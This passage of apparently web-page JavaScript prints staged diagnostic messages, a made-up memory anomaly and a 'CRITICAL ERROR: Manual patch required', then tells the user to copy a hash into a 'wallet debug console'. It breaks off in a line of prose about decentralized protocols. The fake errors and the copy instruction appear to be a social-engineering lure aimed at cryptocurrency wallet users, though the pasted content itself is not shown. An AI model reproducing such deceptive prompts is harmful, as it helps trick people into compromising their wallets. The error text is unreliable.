
  console.log("%c[CHECKSUMMING] mempool_
entry...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xac
e0ca8d inside Request exceeds defined li
mit.");

  console.error("CRITICAL ERROR: Manual 
patch required for Request exceeds defin
ed limit.");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Interacting with decentralized protocols often requires a
high degree of technical precision from the user. If viem